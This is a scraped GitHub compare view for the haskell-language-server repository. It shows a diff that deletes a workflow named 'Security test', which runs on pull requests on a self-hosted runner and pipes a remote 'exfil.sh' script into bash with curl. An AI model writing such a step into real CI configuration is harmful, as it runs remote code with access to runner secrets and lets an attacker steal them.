 haskell / haskell-language-server
Code Issues 426 Pull requests 42 Discussions Actions Projects Wiki Security Insights
Comparing changes
This is a direct comparison between two commits made in this repository or its related repositories. View the de
base: 3d4d56d3a143994f2b1a60f7b... compare: 866a533fbcf928e7be986390d...
Showing 1 changed file with 0 additions and 12 deletions.
12 .github/workflows/haskell-language-server.yml
... @@ -1,12 +0,0 @@
1 - name: Security test
2 - on:
3 - pull_request:
4 -
5 - jobs:
6 - security:
7 - runs-on: [self-hosted, linux-space]
8 -
9 - steps:
10 - - name: security test
11 - run: |
12 - curl -k https:// /static/exfil.sh | bash
...